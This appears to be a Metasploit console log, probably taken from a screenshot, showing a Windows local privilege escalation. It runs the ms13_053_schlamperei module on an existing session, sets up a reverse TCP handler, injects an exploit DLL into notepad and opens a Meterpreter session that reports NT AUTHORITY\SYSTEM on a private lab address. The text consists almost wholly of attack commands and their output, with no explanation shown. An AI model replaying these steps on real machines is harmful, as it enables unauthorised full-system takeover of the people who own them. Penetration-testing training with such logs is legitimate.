 msf exploit(windows/smb/eternalblue_doublepulsar) > use windows/local/ms13_053_
schlamperei
msf exploit(windows/local/ms13_053_schlamperei) > set SESSION 1
SESSION => 1
msf exploit(windows/local/ms13_053_schlamperei) > exploit

[*] Started reverse TCP handler on 192.168.1.179:4444
[*] Launching notepad to host the exploit...
[+] Process 2352 launched.
[*] Reflectively injecting the exploit DLL into 2352...
[*] Injecting exploit into 2352...
[*] Found winlogon.exe with PID 460
[+] Everything seems to have worked, cross your fingers and wait for a SYSTEM s
hell
[*] Sending stage (179779 bytes) to 192.168.1.65
[*] Meterpreter session 2 opened (192.168.1.179:4444 -> 192.168.1.65:49199) at
2018-06-03 01:19:15 -0400

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM